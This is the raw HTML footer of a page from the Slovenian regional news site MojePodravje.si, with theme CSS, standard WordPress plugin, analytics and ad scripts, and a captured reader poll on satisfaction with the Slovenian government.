        <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:51:23+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "cb71fd52c9"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697e8b791664d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"75c6df6f9f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011108" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011108" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e8b7916738"></textarea>
						<div id="td_live_css_uid_1_697e8b7916738" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e8b7916738');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e8b7916738");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 151
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="a5e95399a0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
